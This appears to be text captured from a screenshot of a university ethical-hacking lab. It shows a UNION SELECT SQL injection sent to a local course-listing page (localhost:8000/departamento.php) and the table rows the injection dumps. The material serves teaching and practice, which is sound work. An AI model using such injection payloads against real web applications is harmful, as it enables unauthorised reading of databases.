 localhost:8000/departamento.php?departamento=1%20union%20select%20concat(id,0x3a,descr,0x3a,id_dep)%20from%20asignatura
UOC
Thu, 12 Nov 2026 12:29:10 +0000 UTC
Seleccione un departamento y podrás ver las asignaturas
que imparten
Departamento
Selecciona un departamento
Asignaturas
Hacking Etico
Hacking Etico
Criptografia
Auditoria informatica
0:Bases de datos:0
1:Estructura computadores:0
3:Programacion:0
2:Hacking Etico:1
4:Criptografia:1
5:Auditoria informatica:1
6:Letras I:2
7:Letras II:2
8:Calidad software:3
9:Desarrollo software:3